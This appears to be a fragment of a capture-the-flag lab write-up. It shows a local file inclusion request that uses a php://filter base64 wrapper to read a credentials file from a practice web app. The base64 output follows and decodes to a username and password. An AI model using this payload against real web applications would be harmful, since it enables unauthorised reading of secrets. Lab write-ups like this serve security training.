 10.10.211.41/index.php?err=php://filter/convert.base64-encode/resource=./includes/creds.php
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
PD9waHAgCiRVU0VSID0gIk1jU2tpZHkiOwokUEFTUyA9ICJBMEMzMTVBdzNzMG0iOwo/